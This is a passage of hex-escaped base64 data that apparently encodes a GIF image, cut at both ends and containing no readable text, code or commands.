9\x41\x57\x4C\x74\x6F\x53\x73\x66\x58\x68\x37\x79\x41\x73\x34\x78\x6F\x71\x38\x79\x48\x62\x63\x79\x43\x69\x35\x78\x70\x41\x63\x69\x43\x59\x37\x79\x51\x68\x52\x78\x70\x62\x4D\x6B\x35\x57\x63\x79\x59\x73\x61\x77\x5A\x7A\x63\x6C\x79\x48\x38\x79\x61\x55\x30\x79\x4B\x49\x4D\x53\x58\x74\x63\x79\x71\x59\x63\x78\x4F\x4B\x36\x78\x59\x53\x73\x79\x76\x6B\x67\x75\x6F\x71\x73\x74\x50\x57\x67\x75\x6E\x77\x63\x74\x4C\x4F\x4D\x78\x49\x65\x4D\x79\x2B\x31\x51\x78\x5A\x6C\x4D\x74\x47\x71\x63\x73\x54\x43\x73\x79\x37\x6D\x4D\x72\x45\x72\x4A\x4C\x6B\x2F\x63\x79\x37\x44\x4D\x74\x63\x59\x63\x75\x61\x57\x4D\x74\x4E\x6D\x77\x7A\x4C\x4A\x72\x79\x65\x48\x37\x7A\x4E\x42\x4D\x7A\x4A\x77\x4D\x7A\x43\x35\x5A\x7A\x56\x36\x4C\x79\x70\x79\x71\x7A\x64\x76\x4D\x2F\x38\x30\x79\x36\x38\x32\x61\x43\x38\x37\x64\x4C\x4D\x37\x6A\x54\x4D\x37\x68\x62\x4D\x35\x79\x6A\x4D\x36\x52\x71\x73\x37\x6E\x7A\x4D\x34\x6A\x34\x38\x37\x76\x44\x4D\x2F\x52\x49\x4D\x2F\x7A\x54\x4D\x39\x36\x59\x38\x38\x68\x69\x38\x2F\x31\x72\x4D\x2F\x37\x7A\x4D\x38\x36\x36\x38\x2B\x73\x44\x4E\x41\x33\x4B\x64\x41\x44\x54\x64\x42\x78\x35\x38\x2F\x39\x68\x4E\x41\x69\x61\x39\x41\x41\x7A\x4E\x42\x47\x59\x74\x42\x54\x42\x64\x48\x67\x59\x4E\x42\x37\x73\x64\x41\x55\x48\x64\x45\x47\x54\x56\x59\x5A\x72\x62\x4C\x2B\x62\x4C\x34\x64\x76\x51\x30\x57\x50\x59\x6F\x68\x4C\x64\x49\x6A\x33\x51\x51\x59\x58\x64\x4C\x58\x63\x4E\x49\x63\x72\x64\x4C\x57\x63\x4E\x49\x42\x59\x41\x45\x75\x76\x64\x49\x57\x7A\x56\x55\x68\x4D\x4E\x4D\x76\x4C\x64\x41\x4F\x56\x51\x44\x48\x69\x4E\x50\x78\x37\x4D\x38\x74\x37\x64\x4D\x2F\x4C\x63\x39\x43\x62\x64\x4C\x6D\x58\x4E\x51\x61\x44\x63\x31\x49\x58\x64\x48\x47\x76\x4E\x54\x6A\x30\x43\x78\x4F\x66\x51\x35\x52\x48\x4E\x58\x70\x34\x4D\x64\x55\x54\x51\x39\x33\x6B\x64\x56\x33\x63\x64\x56\x63\x33\x64\x56\x65\x2F\x64\x56\x67\x48\x64\x5A\x69\x50\x64\x5A\x6B\x58\x64\x5A\x6D\x66\x64\x5A\x6F\x6E\x64\x5A\x71\x76\x64\x5A\x73\x33\x64\x5A\x75\x2F\x64\x5A\x77\x48\x64\x64\x79\x50\x64\x64\x30\x58\x64\x64\x32\x66\x64\x64\x34\x6E\x64\x64\x36\x76\x64\x64\x38\x33\x64\x64\x2B\x2F\x64\x65\x41\x48\x64\x69\x43\x50\x64\x69\x45\x58\x64\x69\x47\x66\x64\x69\x49\x6E\x53\x6A\x59\x69\x72\x33\x59\x6A\x4E\x33\x59\x6A\x76\x33\x59\x6B\x42\x33\x5A\x6B\x6A\x33\x5A\x6C\x46\x33\x5A\x6C\x6E\x33\x5A\x6D\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x58\x68\x30\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x43\x58\x55\x74\x58\x6B\x4E\x79\x37\x41\x41\x51\x45\x61\x4D\x4B\x33\x72\x39\x2B\x2B\x64\x63\x76\x2B\x48\x55\x79\x34\x73\x47\x46\x4A\x68\x51\x4D\x50\x4E\x63\x79\x34\x63\x65\x4E\x4A\x6A\x70\x73\x6F\x78\x68\x6D\x35\x73\x6D\x58\x41\x69\x43\x2F\x7A\x6E\x64\x78\x53\x73\x32\x66\x4C\x6D\x54\x39\x76\x35\x6A\x78\x53\x74\x4F\x6E\x49\x6B\x45\x2F\x37\x4A\x61\x31\x52\x74\x57\x76\x48\x6F\x56\x39\x6A\x5A\x67\x31\x52\x74\x75\x33\x44\x6B\x57\x34\x54\x70\x71\x31\x51\x74\x2B\x2F\x42\x73\x58\x2F\x50\x35\x68\x31\x51\x75\x50\x48\x68\x6A\x6F\x34\x44\x4A\x77\x35\x51\x75\x66\x44\x67\x7A\x70\x45\x7A\x78\x78\x66\x64\x64\x2B\x37\x71\x69\x61\x64\x54\x78\x32\x34\x62\x4F\x6E\x66\x70\x32\x75\x46\x39\x66\x2B\x31\x39\x2F\x4F\x6A\x77\x38\x73\x79\x72\x76\x71\x37\x2B\x4C\x33\x70\x36\x37\x55\x57\x58\x48\x2F\x38\x65\x66\x6E\x7A\x4E\x38\x37\x2F\x58\x6E\x33\x66\x2F\x2F\x4B\x6A\x32\x2B\x2F\x47\x48\x6E\x53\x33\x52\x42\x56\x69\x4E\x5A\x4A\x77\x63\x46\x38\x78\x76\x42\x6B\x71\x7A\x57\x6F\x4C\x64\x4B\x53\x4E\x62\x67\x38\x2F\x73\x42\x71\x46\x70\x30\x35\x78\x47\x59\x54\x4F\x34\x61\x53\x4A\x66\x4E\x70\x35\x74\x4B\x4F\x46\x6A\x6D\x34\x41\x57\x54\x6D\x55\x69\x49\x6F\x4E\x69\x69\x59\x79\x6C\x30\x32\x4B\x4B\x78\x4F\x44\x48\x34\x6E\x4C\x73\x57\x41\x6A\x6A\x67\x69\x48\x4F\x69\x47\x42\x36\x34\x4E\x32\x59\x69\x34\x59\x65\x37\x75\x68\x6A\x54\x61\x34\x4E\x4B\x64\x57\x45\x52\x6A\x61\x6C\x57\x2F\x2B\x53\x53\x7A\x48\x49\x35\x46\x48\x47\x50\x56\x6D\x55\x63\x6C\x49\x4B\x35\x56\x79\x56\x50\x77\x32\x49\x35\x55\x37\x36\x2F\x65\x4C\x6B\x6C\x74\x69\x59\x70\x34\x74\x36\x59\x45\x49\x6A\x35\x70\x6A\x39\x43\x56\x6C\x6D\x6A\x50\x54\x78\x6B\x71\x61\x61\x61\x77\x4C\x54\x5A\x69\x39\x76\x78\x6A\x6E\x4D\x6E\x4C\x36\x6B\x61\x53\x65\x4F\x33\x41\x6D\x6A\x35\x35\x35\x35\x39\x6E\x6D\x4B\x66\x35\x66\x38\x43\x53\x69\x61\x57\x70\x4A\x43\x59\x36\x48\x39\x48\x59\x70\x6F\x64\x61\x56\x6B\x6C\x30\x6D\x6A\x6A\x74\x37\x53\x5A\x53\x69\x77\x54\x58\x70\x66\x70\x51\x51\x6D\x43\x6F\x71\x4A\x6D\x47\x77\x4B\x44\x70\x78\x70\x65\x65\x71\x4A\x6A\x4B\x48\x47\x64\x79\x4B\x70\x5A\x70\x6C\x36\x49\x61\x71\x4D\x6B\x76\x6D\x4E\x65\x36\x56\x43\x2B\x73\x6C\x36\x71\x51\x4C\x6F\x7A\x61\x4A\x6B\x75\x61\x70\x70\x6B\x62\x6D\x65\x79\x55\x32\x48\x59\x76\x6B\x61\x4C\x4B\x36\x78\x43\x72\x76\x4E\x69\x32\x45\x5A\x61\x34\x6C\x31\x78\x77\x71\x36\x4C\x49\x6C\x67\x32\x66\x72\x71\x62\x64\x45\x36\x53\x38\x32\x4B\x58\x56\x6B\x62\x35\x48\x50\x5A\x50\x70\x68\x66\x6A\x39\x75\x43\x71\x70\x57\x33\x34\x53\x37\x4A\x71\x43\x6E\x69\x67\x6E\x6A\x5A\x56\x75\x67\x6D\x53\x32\x56\x48\x48\x31\x35\x56\x6F\x49\x35\x58\x30\x6C\x73\x76\x56\x66\x46\x53\x6F\x75\x78\x47\x2B\x30\x62\x56\x62\x32\x72\x2F\x32\x73\x4D\x71\x76\x75\x5A\x43\x64\x57\x2B\x36\x41\x38\x66\x54\x37\x71\x6B\x42\x4D\x37\x57\x77\x76\x41\x55\x4C\x2B\x48\x44\x2F\x4A\x78\x45\x6E\x4E\x66\x47\x7A\x75\x75\x70\x6A\x34\x36\x32\x66\x4F\x62\x55\x78\x77\x52\x55\x62\x54\x43\x7A\x47\x49\x59\x73\x63\x4A\x63\x58\x61\x31\x70\x4D\x70\x79\x4C\x42\x4B\x44\x43\x33\x48\x65\x50\x61\x44\x32\x71\x63\x70\x71\x34\x77\x6B\x7A\x64\x4C\x2B\x38\x79\x37\x4D\x50\x7A\x38\x56\x59\x53\x55\x31\x2B\x78\x7A\x7A\x74\x39\x77\x4B\x6A\x4B\x79\x2F\x50\x51\x75\x55\x4D\x38\x6F\x76\x38\x35\x73\x78\x4A\x4A\x63\x4F\x42\x43\x54\x55\x4A\x31\x66\x31\x39\x4C\x6A\x71\x47\x72\x51\x30\x77\x68\x64\x62\x64\x54\x52\x37\x2B\x58\x70\x4E\x48\x74\x5A\x68\x59\x35\x55\x30\x79\x66\x4F\x61\x53\x65\x67\x72\x51\x31\x39\x62\x4C\x4C\x56\x73\x72\x2B\x7A\x67\x78\x36\x76\x45\x66\x61\x46\x67\x6B\x74\x59\x4E\x62\x6F\x5A\x30\x44\x33\x6F\x32\x7A\x6F\x2B\x38\x4A\x54\x61\x76\x56\x49\x38\x63\x54\x63\x4B\x4B\x66\x74\x31\x4B\x32\x6A\x71\x2F\x2F\x59\x6A\x69\x64\x77\x63\x64\x36\x64\x53\x71\x49\x4B\x37\x30\x77\x59\x79\x55\x66\x51\x32\x47\x37\x49\x36\x64\x4E\x39\x35\x6F\x65\x66\x36\x35\x34\x30\x44\x66\x44\x48\x66\x57\x6E\x58\x48\x4F\x69\x75\x6D\x6E\x41\x2F\x75\x66\x36\x6F\x69\x51\x69\x33\x54\x66\x4C\x6B\x47\x65\x65\x64\x76\x61\x37\x4E\x77\x34\x73\x37\x58\x62\x7A\x6A\x4C\x70\x4B\x68\x47\x2F\x75\x39\x33\x54\x6F\x69\x34\x4B\x38\x49\x64\x6F\x7A\x72\x44\x7A\x4A\x37\x45\x75\x4F\x50\x4C\x44\x4B\x6A\x38\x37\x72\x59\x6C\x49\x7A\x37\x54\x6C\x78\x51\x64\x2B\x4F\x66\x58\x56\x58\x35\x30\x4B\x2F\x2F\x52\x4F\x65\x4D\x2F\x7A\x32\x74\x47\x6A\x76\x7A\x7A\x34\x34\x59\x50\x2B\x75\x75\x53\x45\x52\x50\x32\x38\x38\x61\x56\x78\x76\x2F\x37\x4D\x6F\x31\x6F\x66\x75\x69\x4C\x71\x45\x79\x31\x36\x53\x4A\x68\x44\x32\x2B\x42\x57\x4A\x62\x35\x4F\x4D\x63\x35\x2F\x39\x68\x4E\x4A\x41\x54\x47\x6C\x74\x2F\x79\x35\x7A\x31\x4C\x2F\x34\x78\x72\x35\x39\x4C\x56\x41\x6E\x4F\x6D\x76\x66\x56\x75\x6A\x52\x51\x44\x4A\x52\x6A\x73\x46\x4E\x68\x42\x69\x44\x78\x7A\x48\x42\x52\x38\x58\x77\x76\x50\x4A\x44\x79\x54\x34\x73\x32\x41\x45\x64\x31\x56\x42\x57\x4D\x68\x75\x66\x74\x67\x44\x34\x4A\x63\x59\x6D\x45\x42\x78\x6C\x48\x41\x57\x4C\x78\x79\x65\x39\x6A\x4B\x69\x6F\x4F\x74\x31\x73\x45\x59\x2F\x31\x4F\x41\x49\x4A\x31\x64\x44\x48\x72\x49\x76\x64\x62\x6A\x6A\x45\x66\x31\x6B\x4D\x55\x51\x69\x48\x74\x43\x49\x66\x2F\x74\x65\x45\x6C\x32\x6D\x4F\x79\x5A\x75\x55\x49\x4A\x56\x70\x41\x6A\x76\x70\x42\x6A\x44\x66\x63\x44\x50\x67\x45\x2F\x55\x34\x51\x51\x72\x30\x73\x50\x6A\x43\x63\x38\x6D\x52\x5A\x79\x66\x42\x36\x4E\x6F\x52\x69\x75\x64\x45\x49\x52\x4C\x78\x4D\x67\x57\x64\x30\x63\x55\x38\x79\x48\x78\x69\x36\x30\x35\x49\x72\x39\x75\x6C\x30\x57\x35\x6B\x61\x53\x4D\x61\x6A\x74\x6A\x49\x2B\x49\x59\x50\x39\x63\x6C\x78\x35\x41\x41\x30\x2B\x4F\x52\x2B\x6A\x68\x49\x51\x5A\x61\x50\x6B\x54\x49\x42\x67\x43\x49\x33\x42\x38\x6C\x46\x34\x4C\x47\x51\x58\x56\x52\x55\x52\x53\x54\x4A\x52\x71\x33\x74\x55\x50\x2B\x41\x6A\x73\x7A\x56\x4A\x69\x63\x70\x4E\x4F\x61\x70\x6B\x4A\x41\x55\x6F\x77\x67\x6E\x5A\x2B\x68\x4A\x4F\x2F\x4A\x78\x69\x71\x39\x45\x5A\x45\x45\x51\x51\x49\x42\x4F\x54\x69\x57\x4D\x59\x73\x7A\x6B\x72\x32\x43\x5A\x6B\x41\x4D\x49\x77\x4A\x61\x4C\x37\x4A\x38\x4A\x58\x65\x6B\x33\x56\x41\x36\x6B\x41\x48\x74\x68\x5A\x65\x65\x4D\x6B\x71\x4E\x59\x45\x74\x4F\x4A\x51\x55\x7A\x49\x4B\x6C\x50\x59\x75\x56\x44\x4F\x70\x4A\x6B\x77\x2F\x47\x51\x6A\x63\x56\x6D\x51\x61\x58\x5A\x74\x6D\x35\x57\x45\x79\x51\x71\x78\x79\x45\x74\x6F\x52\x6E\x4F\x57\x74\x56\x53\x6D\x4A\x63\x74\x35\x7A\x54\x51\x69\x4D\x49\x50\x6B\x76\x47\x52\x41\x66\x41\x6E\x4D\x37\x44\x31\x54\x6E\x4D\x4C\x4D\x4A\x6A\x75\x72\x79\x63\x32\x41\x49\x4C\x4F\x65\x77\x58\x73\x6A\x54\x51\x51\x4B\x74\x6E\x36\x75\x30\x36\x44\x2B\x38\x43\x61\x32\x7A\x45\x6E\x51\x6D\x4A\x6A\x79\x6A\x67\x69\x31\x5A\x30\x54\x33\x6F\x64\x41\x50\x53\x6E\x53\x63\x72\x64\x50\x6C\x4B\x64\x30\x4A\x7A\x6E\x4D\x43\x70\x4B\x49\x44\x37\x43\x68\x47\x56\x36\x4C\x52\x6A\x58\x4C\x30\x6F\x50\x6E\x30\x42\x79\x30\x42\x32\x72\x77\x6D\x32\x74\x4D\x6A\x31\x6E\x54\x6D\x50\x55\x55\x36\x55\x33\x30\x6B\x59\x41\x41\x73\x4C\x63\x52\x43\x4F\x55\x69\x76\x39\x30\x32\x55\x6E\x79\x6E\x64\x78\x7A\x2F\x56\x65\x64\x47\x51\x30\x6C\x52\x6A\x48\x6E\x31\x6E\x51\x2F\x6B\x42\x55\x71\x50\x79\x62\x36\x63\x4D\x44\x53\x63\x61\x61\x78\x70\x50\x57\x64\x36\x6A\x71\x54\x6E\x2F\x52\x4B\x6C\x54\x6E\x30\x72\x56\x6D\x32\x67\x7A\x6C\x32\x50\x45\x42\x31\x5A\x64\x2B\x6B\x69\x4C\x46\x76\x57\x68\x50\x67\x6E\x72\x4C\x70\x4D\x71\x56\x6C\x4A\x69\x30\x6E\x63\x30\x52\x53\x75\x58\x59\x67\x72\x57\x6B\x75\x70\x6A\x72\x44\x63\x38\x61\x31\x61\x35\x4F\x6C\x4B\x61\x41\x41\x41\x79\x64\x65\x30\x4C\x41\x51\x4A\x69\x41\x4C\x78\x65\x38\x61\x31\x62\x31\x65\x74\x50\x67\x79\x4A\x56\x6E\x56\x5A\x6D\x41\x42\x55\x41\x79\x45\x71\x4A\x47\x6C\x43\x34\x41\x76\x57\x77\x6A\x46\x56\x72\x5A\x52\x73\x54\x67\x49\x44\x63\x4E\x4B\x65\x49\x33\x53\x74\x66\x57\x79\x69\x55\x58\x2B\x35\x7A\x74\x4D\x61\x30\x78\x31\x43\x70\x69\x56\x71\x79\x66\x6C\x4D\x6F\x65\x55\x6C\x6D\x61\x6A\x64\x4C\x31\x33\x6F\x59\x46\x72\x4F\x43\x65\x4B\x31\x57\x4C\x63\x75\x54\x78\x53\x4A\x57\x49\x62\x65\x46\x70\x32\x4C\x7A\x53\x74\x76\x45\x54\x72\x57\x76\x7A\x57\x76\x49\x61\x6E\x58\x62\x57\x75\x49\x57\x56\x37\x54\x48\x52\x61\x35\x46\x59\x73\x76\x63\x35\x7A\x71\x33\x70\x64\x57\x46\x71\x54\x79\x48\x75\x39\x53\x50\x6D\x4E\x55\x51\x32\x63\x55\x75\x56\x47\x56\x59\x32\x30\x46\x63\x74\x33\x36\x34\x44\x53\x39\x34\x57\x63\x75\x52\x30\x33\x4A\x58\x72\x69\x6E\x42\x35\x6D\x35\x64\x79\x31\x34\x6F\x75\x6C\x65\x38\x30\x6A\x56\x4A\x64\x38\x30\x37\x33\x76\x6C\x43\x31\x79\x4A\x42\x66\x53\x39\x38\x48\x61\x70\x5A\x39\x54\x71\x32\x76\x33\x4C\x30\x4C\x58\x2F\x6C\x4F\x39\x65\x6F\x6B\x68\x61\x2F\x78\x70\x57\x49\x2F\x33\x44\x6A\x79\x74\x59\x36\x49\x6C\x6A\x41\x44\x4C\x37\x49\x68\x43\x39\x37\x55\x6A\x64\x2B\x64\x37\x30\x58\x42\x6E\x42\x2B\x51\x78\x74\x67\x44\x2F\x4D\x57\x77\x79\x4E\x65\x79\x49\x62\x39\x57\x2B\x48\x4D\x66\x76\x6A\x41\x4C\x35\x35\x49\x68\x68\x32\x38\x58\x78\x65\x66\x47\x4D\x4C\x2F\x31\x58\x43\x4C\x57\x56\x7A\x6A\x4C\x49\x55\x59\x78\x44\x48\x57\x34\x6F\x43\x72\x32\x74\x69\x63\x47\x4A\x6A\x45\x44\x30\x35\x77\x6B\x51\x38\x35\x59\x77\x73\x48\x47\x63\x6B\x72\x54\x6A\x41\x58\x4F\x39\x79\x54\x49\x7A\x65\x33\x78\x46\x57\x4F\x73\x6F\x2B\x66\x54\x4F\x48\x37\x39\x68\x61\x33\x63\x2B\x56\x79\x34\x72\x72\x36\x35\x53\x62\x62\x4F\x4D\x4B\x78\x6C\x46\x6D\x4B\x76\x66\x70\x6A\x43\x79\x71\x70\x78\x32\x66\x4F\x38\x65\x48\x4B\x36\x32\x56\x6D\x69\x6C\x6B\x70\x5A\x49\x34\x66\x56\x39\x72\x63\x4A\x43\x72\x50\x37\x63\x5A\x71\x56\x6E\x43\x33\x37\x72\x77\x59\x4D\x37\x65\x4B\x30\x49\x58\x32\x63\x37\x58\x34\x6A\x4E\x51\x31\x6E\x34\x76\x52\x75\x61\x31\x7A\x52\x67\x58\x39\x36\x43\x63\x37\x47\x6F\x57\x47\x48\x6F\x75\x56\x79\x79\x70\x6E\x38\x6C\x4C\x36\x79\x6E\x59\x47\x4E\x4A\x44\x52\x72\x4E\x30\x31\x67\x35\x6C\x49\x58\x4E\x35\x30\x65\x30\x32\x74\x5A\x63\x71\x6B\x47\x74\x49\x55\x56\x50\x53\x43\x4D\x2B\x31\x71\x53\x38\x4D\x36\x31\x6C\x69\x47\x38\x61\x55\x6E\x54\x65\x70\x49\x33\x7A\x71\x52\x73\x70\x35\x31\x73\x41\x6C\x73\x36\x31\x2F\x6E\x4D\x63\x58\x6E\x72\x58\x57\x76\x66\x66\x38\x74\x61\x71\x53\x63\x75\x70\x33\x4E\x68\x76\x4B\x7A\x34\x2F\x78\x70\x6C\x6D\x79\x36\x76\x6F\x32\x6D\x74\x5A\x45\x35\x6E\x56\x35\x56\x4A\x33\x72\x58\x67\x55\x54\x30\x6C\x72\x58\x64\x4C\x47\x4E\x54\x4F\x39\x64\x66\x77\x58\x61\x32\x77\x64\x31\x4B\x63\x61\x64\x31\x32\x6E\x74\x65\x4E\x70\x54\x67\x44\x53\x38\x34\x53\x36\x33\x56\x6E\x45\x49\x31\x76\x76\x4D\x4E\x62\x58\x4C\x7A\x57\x38\x57\x53\x37\x6E\x4B\x65\x2F\x32\x30\x32\x56\x75\x2B\x62\x34\x41\x65\x42\x64\x37\x49\x52\x33\x68\x74\x2F\x53\x39\x76\x65\x44\x43\x66\x49\x77\x52\x38\x2B\x5A\x4F\x73\x47\x50\x48\x4C\x6C\x46\x62\x48\x42\x48\x53\x35\x73\x64\x44\x73\x62\x34\x6B\x70\x47\x74\x73\x49\x35\x62\x75\x4A\x71\x52\x32\x54\x6B\x4B\x44\x65\x35\x76\x70\x4E\x63\x36\x6F\x32\x4C\x6E\x4E\x30\x76\x55\x54\x65\x75\x42\x62\x33\x77\x55\x58\x75\x63\x7A\x65\x59\x6D\x34\x38\x51\x37\x72\x75\x43\x64\x52\x39\x66\x64\x45\x76\x59\x35\x79\x79\x31\x65\x6D\x4C\x39\x2B\x50\x4F\x64\x43\x4A\x72\x6D\x75\x64\x37\x78\x30\x78\x78\x68\x39\x33\x74\x37\x57\x4F\x4D\x79\x62\x54\x6D\x66\x4E\x50\x42\x33\x71\x51\x4B\x2B\x4E\x7A\x77\x6D\x32\x50\x63\x73\x4D\x64\x74\x33\x52\x74\x75\x2B\x77\x52\x32\x65\x5A\x41\x53\x51\x41\x7A\x31\x45\x50\x4F\x63\x68\x39\x57\x70\x6B\x41\x46\x41\x44\x74\x38\x76\x62\x30\x78\x63\x6C\x75\x6D\x61\x75\x48\x75\x75\x59\x6F\x2B\x61\x6F\x56\x4C\x2F\x50\x31\x67\x6D\x38\x33\x46\x76\x53\x4F\x72\x31\x32\x46\x65\x42\x6E\x2F\x41\x52\x79\x67\x4F\x57\x73\x33\x49\x39\x4F\x68\x37\x61\x58\x4C\x75\x44\x30\x66\x67\x55\x66\x46\x7A\x58\x6E\x6A\x47\x62\x75\x33\x41\x2B\x6E\x6A\x30\x33\x74\x39\x50\x4E\x4E\x33\x46\x37\x6B\x56\x38\x4A\x6F\x4E\x6B\x47\x66\x4D\x37\x6E\x6C\x41\x37\x69\x4C\x6A\x37\x2F\x48\x4D\x34\x39\x46\x42\x75\x59\x68\x50\x37\x7A\x4B\x57\x46\x79\x48\x73\x58\x4A\x39\x35\x32\x4B\x75\x6A\x39\x62\x54\x2F\x6E\x64\x63\x52\x55\x48\x72\x54\x35\x2F\x37\x31\x6C\x54\x46\x38\x37\x7A\x2F\x2F\x65\x31\x42\x79\x39\x75\x33\x44\x42\x2B\x32\x68\x42\x6C\x2F\x51\x78\x73\x52\x65\x39\x6E\x4D\x6B\x75\x4F\x61\x4C\x36\x66\x78\x31\x34\x4C\x35\x53\x69\x62\x38\x79\x59\x77\x6A\x41\x2B\x2B\x52\x54\x6C\x6C\x4E\x6A\x74\x33\x6C\x6B\x68\x4F\x2F\x39\x37\x7A\x73\x71\x38\x74\x79\x4F\x7A\x4F\x72\x4C\x6E\x2F\x59\x74\x6B\x5A\x58\x71\x31\x62\x2F\x39\x39\x51\x48\x56\x61\x52\x77\x37\x33\x66\x72\x7A\x33\x31\x50\x39\x78\x58\x39\x2F\x2F\x4D\x38\x65\x2B\x2B\x2F\x48\x63\x34\x37\x42\x66\x66\x34\x58\x66\x51\x41\x34\x64\x50\x62\x58\x47\x4F\x51\x6E\x66\x2F\x2B\x33\x4C\x46\x6D\x47\x67\x50\x78\x33\x66\x45\x44\x55\x67\x4F\x35\x69\x56\x62\x77\x6D\x64\x4A\x2F\x78\x66\x4F\x58\x51\x4D\x4E\x59\x51\x65\x69\x51\x56\x67\x4D\x78\x6D\x65\x78\x4E\x6F\x67\x42\x30\x34\x57\x39\x30\x44\x67\x66\x41\x58\x66\x77\x56\x49\x67\x6F\x41\x7A\x66\x58\x6B\x48\x67\x75\x6C\x58\x47\x52\x71\x34\x67\x66\x6E\x6E\x44\x49\x75\x6E\x58\x7A\x41\x6F\x2F\x78\x6F\x41\x59\x41\x43\x58\x78\x34\x45\x56\x4D\x6E\x6C\x72\x68\x48\x63\x55\x56\x78\x67\x45\x32\x49\x4D\x55\x65\x44\x6E\x41\x6C\x33\x33\x65\x42\x59\x4D\x43\x61\x42\x67\x4C\x75\x49\x4B\x2B\x46\x7A\x71\x6F\x52\x32\x4D\x56\x68\x34\x4E\x4D\x47\x49\x46\x2B\x73\x58\x34\x6A\x47\x49\x55\x2B\x74\x47\x51\x43\x4E\x33\x42\x4C\x65\x49\x56\x45\x4E\x34\x4D\x30\x65\x49\x54\x47\x39\x33\x66\x55\x70\x33\x49\x36\x4A\x6F\x5A\x50\x4A\x51\x46\x2F\x51\x59\x5A\x6C\x61\x48\x35\x77\x35\x49\x4A\x4D\x68\x6F\x4A\x79\x68\x33\x36\x4D\x38\x42\x59\x44\x73\x42\x64\x77\x53\x41\x35\x79\x65\x49\x5A\x7A\x52\x33\x52\x41\x4F\x48\x4E\x62\x4E\x77\x6B\x41\x4D\x41\x49\x4F\x45\x33\x62\x58\x6F\x6F\x5A\x78\x46\x34\x52\x43\x32\x48\x42\x32\x4B\x46\x4D\x33\x6D\x49\x42\x54\x4A\x33\x57\x52\x43\x49\x6D\x56\x53\x49\x58\x56\x70\x6F\x68\x2F\x31\x49\x69\x59\x71\x49\x53\x42\x42\x59\x51\x66\x68\x6F\x5A\x71\x68\x34\x63\x46\x41\x59\x72\x44\x35\x49\x6B\x78\x47\x47\x56\x65\x2B\x42\x43\x71\x2B\x49\x6D\x74\x75\x46\x62\x74\x4A\x32\x63\x65\x47\x48\x54\x37\x70\x33\x57\x78\x32\x46\x4A\x45\x4E\x6D\x77\x6A\x46\x49\x67\x41\x64\x34\x75\x75\x61\x49\x46\x6A\x46\x6C\x4D\x73\x71\x48\x33\x33\x42\x49\x61\x2F\x79\x49\x62\x70\x59\x34\x4C\x46\x69\x47\x4C\x4D\x74\x34\x71\x35\x65\x49\x71\x76\x2B\x49\x4A\x30\x79\x49\x56\x66\x2B\x49\x78\x71\x69\x48\x6A\x54\x57\x42\x49\x65\x5A\x34\x30\x63\x56\x6E\x47\x5A\x36\x45\x57\x63\x4B\x50\x39\x34\x50\x39\x57\x4D\x78\x72\x68\x64\x70\x6D\x67\x7A\x34\x32\x69\x46\x73\x6D\x61\x4F\x37\x33\x57\x4E\x76\x69\x67\x6E\x77\x73\x68\x32\x79\x6B\x69\x49\x69\x2B\x57\x4F\x31\x6C\x57\x48\x34\x51\x68\x47\x38\x36\x68\x34\x6C\x33\x69\x48\x45\x34\x65\x50\x39\x67\x65\x50\x4A\x6E\x67\x6E\x42\x56\x6C\x37\x77\x49\x68\x4A\x59\x67\x65\x4D\x41\x67\x6C\x68\x2B\x68\x68\x2B\x64\x42\x4B\x50\x75\x76\x65\x50\x33\x4B\x5A\x7A\x55\x61\x64\x38\x51\x50\x57\x51\x45\x50\x6B\x6F\x45\x6A\x6D\x52\x57\x33\x65\x51\x2F\x75\x43\x4E\x67\x71\x68\x30\x4C\x30\x57\x51\x74\x52\x69\x52\x67\x79\x68\x35\x67\x56\x65\x46\x49\x57\x6D\x47\x57\x45\x69\x53\x2B\x67\x53\x53\x50\x77\x4B\x54\x43\x45\x6C\x70\x71\x50\x67\x4F\x4C\x54\x4F\x53\x6B\x79\x69\x4A\x4E\x2B\x6C\x43\x46\x4F\x6D\x50\x69\x5A\x65\x4E\x37\x49\x65\x52\x51\x7A\x68\x67\x70\x4C\x69\x4C\x55\x77\x68\x36\x32\x31\x69\x54\x79\x4F\x68\x34\x41\x2B\x41\x30\x56\x61\x4F\x52\x33\x42\x53\x4E\x4C\x39\x6D\x54\x4B\x76\x6D\x48\x68\x4D\x65\x53\x6C\x46\x67\x59\x41\x6